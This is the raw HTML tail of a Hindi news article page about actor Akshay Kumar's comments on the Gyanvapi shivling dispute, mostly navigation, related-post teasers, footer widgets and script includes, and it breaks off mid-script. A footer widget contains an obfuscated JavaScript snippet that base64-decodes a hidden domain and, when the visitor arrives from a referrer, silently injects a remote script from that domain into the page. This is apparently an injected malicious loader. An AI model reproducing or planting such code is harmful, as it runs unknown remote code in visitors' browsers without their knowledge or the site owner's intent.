                            &#039;&quot;Kangana ranaut                        </a>
                    </li>
                                        <li>
                        <a href="https://www.newsganj.com/tag/akshay-kumar/" class="cat-tag ">
                            akshay kumar                        </a>
                    </li>
                                        <li>
                        <a href="https://www.newsganj.com/tag/dhaakad/" class="cat-tag ">
                            Dhaakad                        </a>
                    </li>
                                        <li>
                        <a href="https://www.newsganj.com/tag/gyanvapi-row/" class="cat-tag ">
                            Gyanvapi Row                        </a>
                    </li>
                                    </ul>
                                                
                                                
            </div><!-- /.col-md-8 -->

            <div class="col-md-5 col-sm-6">
                                <ul class="social-icons post-share text-right">
                    <li><strong>Share: </strong></li>
                    <li><a title="Facebook" class="facebook" href="http://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.newsganj.com%2Fakshay-kumar-shivling-gyanvapi-gave-this%2F"><i class="fa fa-facebook"></i></a></li>
                    <li><a title="Twitter" class="twitter" href="http://twitter.com/home?status=ज्ञानवापी में मिले शिवलिंग बहस में कूदे अक्षय कुमार, दिया ये बयान https%3A%2F%2Fwww.newsganj.com%2Fakshay-kumar-shivling-gyanvapi-gave-this%2F"><i class="fa fa-twitter"></i></a></li>
                    <li><a title="Google Plus" class="google-plus" href="https://plusone.google.com/_/+1/confirm?hl=en&amp;url=https%3A%2F%2Fwww.newsganj.com%2Fakshay-kumar-shivling-gyanvapi-gave-this%2F&amp;name=ज्ञानवापी में मिले शिवलिंग बहस में कूदे अक्षय कुमार, दिया ये बयान"><i class="fa fa-google-plus"></i></a></li>
                    <li><a title="Linkedin" class="linkedin" href="http://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Fwww.newsganj.com%2Fakshay-kumar-shivling-gyanvapi-gave-this%2F&title=ज्ञानवापी में मिले शिवलिंग बहस में कूदे अक्षय कुमार, दिया ये बयान"><i class="fa fa-linkedin"></i></a></li>
                    <li><a title="Pinterest" class="pinterest" href="http://pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.newsganj.com%2Fakshay-kumar-shivling-gyanvapi-gave-this%2F&media=https://www.newsganj.com/wp-content/uploads/2022/06/akshy.jpg&description=ज्ञानवापी में मिले शिवलिंग बहस में कूदे अक्षय कुमार, दिया ये बयान"><i class="fa fa-pinterest"></i></a></li>

                </ul><!-- /.post-share -->
            </div><!-- /.col-md-4 -->
    </div><!-- /.row -->
</footer><!-- /.entry-footer -->

            </article><!-- #post-## -->                
            <div class="author-bio">
	<div class="author-image">
            <img alt='' src='https://secure.gravatar.com/avatar/747a8502ed6e4f76a34fc921401f4404961bfc7920f12e95ec109e3ec75d99d0?s=150&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/747a8502ed6e4f76a34fc921401f4404961bfc7920f12e95ec109e3ec75d99d0?s=300&#038;d=mm&#038;r=g 2x' class='avatar avatar-150 photo' height='150' width='150' decoding='async'/>	</div><!-- /.author-image -->

	<div class="content">
		<h4 class="author-title"><a href="https://www.newsganj.com/author/newsganj/">News Ganj</a></h4>
		<div class="description">
					</div><!-- /.description -->
		<ul class="social-icons">
                    <li><a href="https://www.facebook.com/newsganj"><i class="fa fa-facebook"></i></a></li><li><a href="https://www.twitter.com/newsganj1"><i class="fa fa-twitter"></i></a></li><li><a href="http://newsganj"><i class="fa fa-google-plus"></i></a></li><li><a href="http://newsganj"><i class="fa fa-linkedin"></i></a></li><li><a href="http://newsganj"><i class="fa fa-vimeo-square"></i></a></li>			
		</ul><!-- /.post-share -->
	</div><!-- /.content -->
</div><!-- /.author-bio -->
            <div class="post-navigation">

                    <div class="pull-left nav-item">
                        <a href="https://www.newsganj.com/kk-will-be-given-a-gun-salute-at-ravindra-sadan/" rel="prev"><i class="fa fa-chevron-left"></i><span>Previous Post</span></a>                    </div><!-- /.pull-left -->

                    <div class="pull-right nav-item">
                        <a href="https://www.newsganj.com/ed-big-action-on-sonia-and-rahul-in-this-matter/" rel="next"><span>Next Post</span><i class="fa fa-chevron-right"></i></a>                    </div><!-- /.pull-left -->

            </div><!-- /.post-navigation -->
                <h2 class="widget-title"><span>Related Post</span></h2>
    <div class="clearfix"></div>
    <div class="posts-widget posts-lists archive-row x2 ajax">
                <article class="post-item has-post-thumbnail">
                            <div class="post-thumb">
                    <a href="https://www.newsganj.com/priyanka-chopras-20-year-mismatch-in-film-industry/">
                        <img width="360" height="260" src="https://www.newsganj.com/wp-content/uploads/2019/08/priyanka-chopra-360x260.jpg" class="attachment-top-news-thumbnail-x2 size-top-news-thumbnail-x2 wp-post-image" alt="प्रियंका चोपड़ा" decoding="async" loading="lazy" />                    </a>
                                            
                </div> <!--.thumbnail --> 
            
            <div class="content">
                <h2 class="title">
                    <a href="https://www.newsganj.com/priyanka-chopras-20-year-mismatch-in-film-industry/">प्रियंका चोपड़ा के फिल्म इंडस्ट्री में 20 साल बेमिसाल</a>
                </h2>
                <div class="meta">                    
                            <div class="meta block-meta">
                        <span>Posted by</span>
            <a href="https://www.newsganj.com/author/newsganj/" title="Posts by News Ganj" rel="author">News Ganj</a>            <span>-</span>
            <span>July 4, 2020</span>
            <span class="comment"><a href="https://www.newsganj.com/priyanka-chopras-20-year-mismatch-in-film-industry/#respond"><i class="fa fa-comments"></i> 0</a></span>
        </div> <!--/.meta-->        
                    </div> <!--/.meta-->              
                <div class="excerpt">                                        
                    &nbsp; मुंबई। बॉलीवुड के साथ ही हॉलीवुड में कामयाबी का परचम लहरा चुकी हैं। इसके साथ ही प्रियंका चोपड़ा ने&#8230;                </div> <!--/.excerpt-->                     
            </div><!-- /.content -->
        </article><!-- /.post-item -->
                <article class="post-item has-post-thumbnail">
                            <div class="post-thumb">
                    <a href="https://www.newsganj.com/neha-kakkar-made-a-funny-video-said-girls-want-this/">
                        <img width="360" height="260" src="https://www.newsganj.com/wp-content/uploads/2019/04/1556604516-Neha_kakkar-360x260.jpg" class="attachment-top-news-thumbnail-x2 size-top-news-thumbnail-x2 wp-post-image" alt="नेहा कक्कड़" decoding="async" loading="lazy" />                    </a>
                                            
                </div> <!--.thumbnail --> 
            
            <div class="content">
                <h2 class="title">
                    <a href="https://www.newsganj.com/neha-kakkar-made-a-funny-video-said-girls-want-this/">नेहा कक्कड़ ने बनाया मज़ेदार वीडियो, बोलीं- लड़कियों को चाहिए ये&#8230;</a>
                </h2>
                <div class="meta">                    
                            <div class="meta block-meta">
                        <span>Posted by</span>
            <a href="https://www.newsganj.com/author/newsganj/" title="Posts by News Ganj" rel="author">News Ganj</a>            <span>-</span>
            <span>November 21, 2019</span>
            <span class="comment"><a href="https://www.newsganj.com/neha-kakkar-made-a-funny-video-said-girls-want-this/#respond"><i class="fa fa-comments"></i> 0</a></span>
        </div> <!--/.meta-->        
                    </div> <!--/.meta-->              
                <div class="excerpt">                                        
                    नई दिल्ली। नेहा कक्कड़ का गाया हुआ गाना &#8216;याद पिया की आने लगी&#8230;&#8217; यूट्यूब पर धमाल मचा रहा है। इसी&#8230;                </div> <!--/.excerpt-->                     
            </div><!-- /.content -->
        </article><!-- /.post-item -->
                <article class="post-item has-post-thumbnail">
                            <div class="post-thumb">
                    <a href="https://www.newsganj.com/lata-mangeshkar-surrounded-by-fragile-condition-is-now-better-than-ever-family-members-thank-everyone/">
                        <img width="360" height="260" src="https://www.newsganj.com/wp-content/uploads/2019/11/lata-360x260.jpg" class="attachment-top-news-thumbnail-x2 size-top-news-thumbnail-x2 wp-post-image" alt="lata mangeshkar" decoding="async" loading="lazy" />                    </a>
                                            
                </div> <!--.thumbnail --> 
            
            <div class="content">
                <h2 class="title">
                    <a href="https://www.newsganj.com/lata-mangeshkar-surrounded-by-fragile-condition-is-now-better-than-ever-family-members-thank-everyone/">नाजुक हालत से घिरी लता मंगेशकर अब हैं पहले से बेहतर, परिवार वालों ने किया सभी को शुक्रिया</a>
                </h2>
                <div class="meta">                    
                            <div class="meta block-meta">
                        <span>Posted by</span>
            <a href="https://www.newsganj.com/author/newsganj/" title="Posts by News Ganj" rel="author">News Ganj</a>            <span>-</span>
            <span>November 13, 2019</span>
            <span class="comment"><a href="https://www.newsganj.com/lata-mangeshkar-surrounded-by-fragile-condition-is-now-better-than-ever-family-members-thank-everyone/#respond"><i class="fa fa-comments"></i> 0</a></span>
        </div> <!--/.meta-->        
                    </div> <!--/.meta-->              
                <div class="excerpt">                                        
                    बॉलीवुड डेस्क। स्वर कोकिला कही जाने वाली 90 वर्षीय गायिका लता मंगेशकर की दो दिनों से हालत काफी नाजुक थी।&#8230;                </div> <!--/.excerpt-->                     
            </div><!-- /.content -->
        </article><!-- /.post-item -->
                <article class="post-item has-post-thumbnail">
                            <div class="post-thumb">
                    <a href="https://www.newsganj.com/sonali-bendre-won-the-battle-of-cancer-by-increasing-such-immunity-told-these-secret-tips/">
                        <img width="360" height="260" src="https://www.newsganj.com/wp-content/uploads/2020/04/Sonali-Bendre-360x260.jpg" class="attachment-top-news-thumbnail-x2 size-top-news-thumbnail-x2 wp-post-image" alt="सोनाली बेंद्रे" decoding="async" loading="lazy" />                    </a>
                                            
                </div> <!--.thumbnail --> 
            
            <div class="content">
                <h2 class="title">
                    <a href="https://www.newsganj.com/sonali-bendre-won-the-battle-of-cancer-by-increasing-such-immunity-told-these-secret-tips/">सोनाली बेंद्रे ने ऐसे इम्युनिटी बढ़ाकर जीती थी कैंसर की जंग, बताया ये सीक्रेट टिप्स</a>
                </h2>
                <div class="meta">                    
                            <div class="meta block-meta">
                        <span>Posted by</span>
            <a href="https://www.newsganj.com/author/newsganj/" title="Posts by News Ganj" rel="author">News Ganj</a>            <span>-</span>
            <span>April 9, 2020</span>
            <span class="comment"><a href="https://www.newsganj.com/sonali-bendre-won-the-battle-of-cancer-by-increasing-such-immunity-told-these-secret-tips/#respond"><i class="fa fa-comments"></i> 0</a></span>
        </div> <!--/.meta-->        
                    </div> <!--/.meta-->              
                <div class="excerpt">                                        
                    मुंबई। कैंसर एक ऐसी बीमारी जिसको सुनकर ही रुह कांप जाती है। सोनाली बेंद्रे बॉलीवुड की वह एक्ट्रेस हैं, जिन्होंने&#8230;                </div> <!--/.excerpt-->                     
            </div><!-- /.content -->
        </article><!-- /.post-item -->
                <article class="post-item has-post-thumbnail">
                            <div class="post-thumb">
                    <a href="https://www.newsganj.com/priyankas-wedding-to-jeth-after-taking-part-in-matgala-is-such-a-condition/">
                        <img width="360" height="260" src="https://www.newsganj.com/wp-content/uploads/2019/06/priyanka-360x260.jpg" class="attachment-top-news-thumbnail-x2 size-top-news-thumbnail-x2 wp-post-image" alt="" decoding="async" loading="lazy" />                    </a>
                                            
                </div> <!--.thumbnail --> 
            
            <div class="content">
                <h2 class="title">
                    <a href="https://www.newsganj.com/priyankas-wedding-to-jeth-after-taking-part-in-matgala-is-such-a-condition/">मेटगाला में हिस्सा लेने बाद प्रियंका की जेठ की शादी में हो गई ऐसी हालत</a>
                </h2>
                <div class="meta">                    
                            <div class="meta block-meta">
                        <span>Posted by</span>
            <a href="https://www.newsganj.com/author/newsganj/" title="Posts by News Ganj" rel="author">News Ganj</a>            <span>-</span>
            <span>June 26, 2019</span>
            <span class="comment"><a href="https://www.newsganj.com/priyankas-wedding-to-jeth-after-taking-part-in-matgala-is-such-a-condition/#respond"><i class="fa fa-comments"></i> 0</a></span>
        </div> <!--/.meta-->        
                    </div> <!--/.meta-->              
                <div class="excerpt">                                        
                    इंटरटेनमेंट डेस्क। प्रियंका चोपड़ा और निक जोनस इस वक़्त पेरिस में हैं, जहां निक के बड़े भाई जो जोनस और&#8230;                </div> <!--/.excerpt-->                     
            </div><!-- /.content -->
        </article><!-- /.post-item -->
                <div class="clearfix"></div>
    </div><!-- /.posts-lists -->
    
            
            </div>
</div>
<div class="col-md-4 sidebar sidebar-large">
    <div class="theiaStickySidebar">
        <div id="secondary" class="widget-area primary-sidebar" role="complementary">
                <div id="block-17" class="widget widget_block">
<div class="wp-block-group is-content-justification-center"><div class="wp-block-group__inner-container is-layout-constrained wp-block-group-is-layout-constrained"><h2 class="widget-title">Headlines</h2><div class="clearfix"></div><div class="wp-widget-group__inner-blocks">
<div class="wp-block-columns is-layout-flex wp-container-core-columns-is-layout-9d6595d7 wp-block-columns-is-layout-flex">
<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:100%">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<div class="wp-block-columns is-layout-flex wp-container-core-columns-is-layout-9d6595d7 wp-block-columns-is-layout-flex">
<div class="wp-block-column is-vertically-aligned-top is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:25%">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-constrained wp-block-group-is-layout-constrained"><ul class="wp-block-latest-posts__list alignleft wp-block-latest-posts"><li><div class="wp-block-latest-posts__featured-image alignleft"><a href="https://www.newsganj.com/promotion-of-green-hydrogen-in-up/" aria-label="यूपी में ग्रीन हाइड्रोजन को बढ़ावा: दो सेंटर ऑफ एक्सीलेंस बनेंगे, रिसर्च और स्टार्टअप्स को मिलेगी बड़ी मदद"><img loading="lazy" decoding="async" width="150" height="150" src="https://www.newsganj.com/wp-content/uploads/2026/01/Green-Hydrogen-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Promotion of green hydrogen in UP" style="max-width:75px;max-height:75px;" srcset="https://www.newsganj.com/wp-content/uploads/2026/01/Green-Hydrogen-150x150.jpg 150w, https://www.newsganj.com/wp-content/uploads/2026/01/Green-Hydrogen-400x400.jpg 400w, https://www.newsganj.com/wp-content/uploads/2026/01/Green-Hydrogen-65x65.jpg 65w" sizes="auto, (max-width: 150px) 100vw, 150px" /></a></div><a class="wp-block-latest-posts__post-title" href="https://www.newsganj.com/promotion-of-green-hydrogen-in-up/">यूपी में ग्रीन हाइड्रोजन को बढ़ावा: दो सेंटर ऑफ एक्सीलेंस बनेंगे, रिसर्च और स्टार्टअप्स को मिलेगी बड़ी मदद</a></li>
<li><div class="wp-block-latest-posts__featured-image alignleft"><a href="https://www.newsganj.com/fall-at-your-mothers-feet-and-apologize-savin-bansal/" aria-label="मॉ के पावं गिरकर माफी मांगो, वरना होगा जिला बदरः डीएम"><img loading="lazy" decoding="async" width="150" height="150" src="https://www.newsganj.com/wp-content/uploads/2026/01/Savin-Bansal-5-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Savin Bansal" style="max-width:75px;max-height:75px;" srcset="https://www.newsganj.com/wp-content/uploads/2026/01/Savin-Bansal-5-150x150.jpg 150w, https://www.newsganj.com/wp-content/uploads/2026/01/Savin-Bansal-5-400x400.jpg 400w, https://www.newsganj.com/wp-content/uploads/2026/01/Savin-Bansal-5-65x65.jpg 65w" sizes="auto, (max-width: 150px) 100vw, 150px" /></a></div><a class="wp-block-latest-posts__post-title" href="https://www.newsganj.com/fall-at-your-mothers-feet-and-apologize-savin-bansal/">मॉ के पावं गिरकर माफी मांगो, वरना होगा जिला बदरः डीएम</a></li>
</ul></div></div>
</div></div>
</div>



<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:12.5%"></div>



<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:12.5%"></div>



<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:16.67%"></div>



<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:16.67%"></div>



<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:16.67%"></div>
</div>
</div></div>
</div>
</div>
</div></div></div>
</div><div id="block-18" class="widget widget_block">
<h2 class="wp-block-heading"></h2>
</div>        </div><!-- #secondary -->
    </div>
</div><!-- /.col-md-4 -->
        </div><!-- /.row -->
    </div><!-- /.container -->
</div><!-- /.site-content -->


	    </div><!-- #content -->

        <!--==============================
        =            Footer		    	=
        ==============================-->
        <footer id="footer" class="dark site-footer active">
                            <div class="container">
                    <div class="row">
                        <div class="col-md-4"><div id="tn_about_us-2" class="widget widget_tn_about_us">        <div class="content">
                            <img class="brand-logo" src="" alt="">
                                        <p>News Ganj is a Hindi News Website focusing on all important national and international events. We have earned a reputation as the good provider of news and information that improves the quality of life of its readers by focusing on Lifestyle, Health, Woman, Finance, Entertainment, Politics, Education and much more. </p>
                        
        </div>
        <div class="follow-us">
                <h3 class="title">Follow Us</h3>                
                
                <ul class="social-icons">
                                        <li>
                        <a href="https://www.facebook.com/newsganj" title="Faebook">
                            <i class="fa fa-facebook"></i>
                        </a>
                    </li>
                                                            
                    
                                        <li>
                        <a href="https://twitter.com/newsganj1" title="Twitter">
                            <i class="fa fa-twitter"></i>
                        </a>
                    </li>
                                        
                                        <li>
                        <a href="#" title="RSS">
                            <i class="fa fa-rss"></i>
                        </a>
                    </li>
                                        
                                        <li>
                        <a href="https://www.pinterest.com/newsganj/" title="Pinterest">
                            <i class="fa fa-pinterest"></i>
                        </a>
                    </li>
                                        
                                        <li>
                        <a href="#" title="Dribble">
                            <i class="fa fa-dribbble"></i>
                        </a>
                    </li>
                                        
                                        <li>
                        <a href="#" title="Vimeo">
                            <i class="fa fa-vimeo"></i>
                        </a>
                    </li>
                                        
                                        <li>
                        <a href="#" title="Behance">
                            <i class="fa fa-behance"></i>
                        </a>
                    </li>
                                        
                                        <li>
                        <a href="#" title="Instagram">
                            <i class="fa fa-instagram"></i>
                        </a>
                    </li>
                                        
                </ul>
            </div><!-- /.follow-us -->
</div></div><div class="widget_text col-md-4"><div id="custom_html-3" class="widget_text widget widget_custom_html"><h2 class="widget-title">Join us at Facebook</h2><div class="clearfix"></div><div class="textwidget custom-html-widget"><iframe src="https://www.facebook.com/plugins/page.php?href=https://www.facebook.com/newsganj%2FNewsganjUpdate%2F&tabs=timeline&width=340&height=250&small_header=true&adapt_container_width=true&hide_cover=false&show_facepile=true&appId=2403244613331014" width="340" height="400" style="border:none;overflow:hidden" scrolling="no" frameborder="0" allowtransparency="true" allow="encrypted-media"></iframe></div></div></div><div class="widget_text col-md-4"><div id="custom_html-4" class="widget_text widget widget_custom_html"><h2 class="widget-title">Follow us at Twitter</h2><div class="clearfix"></div><div class="textwidget custom-html-widget"><a class="twitter-timeline" data-height="250" href="https://twitter.com/NewsGanj1">Tweets by Newsganj</a> <script async src="https://platform.twitter.com/widgets.js" charset="utf-8"></script></div></div></div><div class="widget_text col-md-4"><div id="custom_html-114" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div></div>                    </div><!-- /.row -->
                </div><!-- /.container -->
            
            <div class="dark2 footer-bottom">
                <div class="container">
                    <div class="row">
                        <div class="col-sm-6">
                            <p class="copyright-content">
                                Copyright © 2018 News Ganj                            </p>
                        </div><!-- /.col-sm-6 -->
                                                    <div class="col-sm-6">
                                <ul id="footer-menu" class="footer-menu text-right"><li id="menu-item-148977" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-148977"><a href="https://www.newsganj.com/contact/">Contact</a></li>
</ul>                            </div><!-- /.col-sm-6 -->
                                            </div><!-- /.row -->
                </div><!-- /.container -->
            </div><!-- /.footer-bottom -->
        </footer><!-- /#footer -->

    </div><!-- #wrapper -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/top-news/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<div id="amp-mobile-version-switcher" hidden>
			<a rel="" href="https://www.newsganj.com/akshay-kumar-shivling-gyanvapi-gave-this/amp/">
				Go to mobile version			</a>
		</div>

				<script type="text/javascript" src="https://www.newsganj.com/wp-content/plugins/wp-review/public/js/js.cookie.min.js" id="js-cookie-js"></script>
<script type="text/javascript" src="https://www.newsganj.com/wp-includes/js/underscore.min.js" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.newsganj.com/wp-includes/js/wp-util.min.js" id="wp-util-js"></script>
<script type="text/javascript" id="wp_review-js-js-extra">
/* <![CDATA[ */
var wpreview = {"ajaxurl":"https://www.newsganj.com/wp-admin/admin-ajax.php","loginRequiredMessage":"You must log in to add your review"};
//# sourceURL=wp_review-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.newsganj.com/wp-content/plugins/wp-review/public/js/main.js" id="wp_review-js-js"></script>
<script type="text/javascript" src="https://www.newsganj.com/wp-content/themes/top-news/assets/vendor/bootstrap/js/bootstrap.min.js" id="bootstrap-js"></script>
<script type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
var mejsL10n = {"language":"en","strings":{"mejs.download-file":"Download File","mejs.install-flash":"You are using a browser that does not have Flash player enabled or installed. Please turn on your Flash player plugin or download the latest version from https://get.adobe.com/flashplayer/","mejs.fullscreen":"Fullscreen","mejs.play":"Play","mejs.pause":"Pause","mejs.time-slider":"Time Slider","mejs.time-help-text":"Use Left/Right Arrow keys to advance one second, Up/Down arrows to advance ten seconds.","mejs.live-broadcast":"Live Broadcast","mejs.volume-help-text":"Use Up/Down Arrow keys to increase or decrease volume.","mejs.unmute":"Unmute","mejs.mute":"Mute","mejs.volume-slider":"Volume Slider","mejs.video-player":"Video Player","mejs.audio-player":"Audio Player","mejs.captions-subtitles":"Captions/Subtitles","mejs.captions-chapters":"Chapters","mejs.none":"None","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanian","mejs.arabic":"Arabic","mejs.belarusian":"Belarusian","mejs.bulgarian":"Bulgarian","mejs.catalan":"Catalan","mejs.chinese":"Chinese","mejs.chinese-simplified":"Chinese (Simplified)","mejs.chinese-traditional":"Chinese (Traditional)","mejs.croatian":"Croatian","mejs.czech":"Czech","mejs.danish":"Danish","mejs.dutch":"Dutch","mejs.english":"English","mejs.estonian":"Estonian","mejs.filipino":"Filipino","mejs.finnish":"Finnish","mejs.french":"French","mejs.galician":"Galician","mejs.german":"German","mejs.greek":"Greek","mejs.haitian-creole":"Haitian Creole","mejs.hebrew":"Hebrew","mejs.hindi":"Hindi","mejs.hungarian":"Hungarian","mejs.icelandic":"Icelandic","mejs.indonesian":"Indonesian","mejs.irish":"Irish","mejs.italian":"Italian","mejs.japanese":"Japanese","mejs.korean":"Korean","mejs.latvian":"Latvian","mejs.lithuanian":"Lithuanian","mejs.macedonian":"Macedonian","mejs.malay":"Malay","mejs.maltese":"Maltese","mejs.norwegian":"Norwegian","mejs.persian":"Persian","mejs.polish":"Polish","mejs.portuguese":"Portuguese","mejs.romanian":"Romanian","mejs.russian":"Russian","mejs.serbian":"Serbian","mejs.slovak":"Slovak","mejs.slovenian":"Slovenian","mejs.spanish":"Spanish","mejs.swahili":"Swahili","mejs.swedish":"Swedish","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turkish","mejs.ukrainian":"Ukrainian","mejs.vietnamese":"Vietnamese","mejs.welsh":"Welsh","mejs.yiddish":"Yiddish"}};
//# sourceURL=mediaelement-core-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.newsganj.com/wp-includes/js/mediaelement/mediaelement-and-player.min.js" id="mediaelement-core-js"></script>
<script type="text/javascript" src="https://www.newsganj.com/wp-includes/js/mediaelement/mediaelement-migrate.min.js" id="mediaelement-migrate-js"></script>
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"/wp-includes/js/mediaelement/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
//# sourceURL=mediaelement-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.newsganj.com/wp-content/themes/top-news/assets/vendor/swiper/js/swiper.min.js" id="swiper-js"></script>
<script type="text/javascript" src="https://www.newsganj.com/wp-content/themes/top-news/assets/vendor/news-ticker/jquery.newsTicker.min.js" id="newsTicker-js"></script>
<script type="text/javascript" src="https://www.newsganj.com/wp-content/themes/top-news/assets/js/theia-sticky-sidebar.js" id="theia-sticky-sidebar-js"></script>
<script type="text/javascript" src="https://www.newsganj.com/wp-content/themes/top-news/assets/vendor/formstone/js/jquery.prettyPhoto.js" id="prettyPhoto-js"></script>
<script type="text/javascript" src="https://www.newsganj.com/wp-content/themes/top-news/assets/vendor/flexslider/flexslider.js" id="top-news-flexslider-js"></script>
<script type="text/javascript" src="https://www.newsganj.com/wp-content/themes/top-news/assets/vendor/formstone/js/core.js" id="formstone-core-js"></script>
<script type="text/javascript" src="https://www.newsganj.com/wp-content/themes/top-news/assets/vendor/formstone/js/touch.js" id="formstone-touch-js"></script>
<script type="text/javascript" src="https://www.newsganj.com/wp-content/themes/top-news/assets/vendor/formstone/js/transition.js" id="transition-js"></script>
<script type="text/javascript" src="https://www.newsganj.com/wp-content/plugins/js_composer/assets/lib/bower/isotope/dist/isotope.pkgd.min.js" id="isotope-js"></script>
<script type="text/javascript" src="https://www.newsganj.com/wp-content/themes/top-news/assets/vendor/wow/wow.min.js" id="wow-js"></script>
<script type="text/javascript" id="top-news-script-js-extra">
/* <![CDATA[ */
var top_news_ajax_vars = {"top_news_tab_posts_ajax_nonce":"4727faae24","ajax_url":"https://www.newsganj.com/wp-admin/admin-ajax.php"};
var recent_post_ajax_vars = {"end_message":"Sorry, No more post to load","ajax_url":"https://www.newsganj.com/wp-admin/admin-ajax.php"};
var post_left_thumb_ajax_vars = {"end_message":"Sorry, No more post to load","ajax_url":"https://www.newsganj.com/wp-admin/admin-ajax.php"};
//# sourceURL=top-news-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.newsganj.com/wp-content/themes/top-news/assets/js/app.js" id="top-news-script-js"></script>
<script type="text/javascript" id="top-news-load-more-post-js-extra">
/* <![CDATA[ */
var loadmorepost = {"ajax_url":"https://www.newsganj.com/wp-admin/admin-ajax.php","posts_per_page":"10","blog_column":"2-col","post_style":"style-1","is_excerpt":"true","excerpt_limit":"15","is_readmore":"true","max_num_pages":"0","end_message":"Sorry, No more post to load"};
//# sourceURL=top-news-load-more-post-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.newsganj.com/wp-content/themes/top-news/assets/js/load-more-post.js" id="top-news-load-more-post-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.newsganj.com/wp-includes/js/wp-emoji-release.min.js"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new 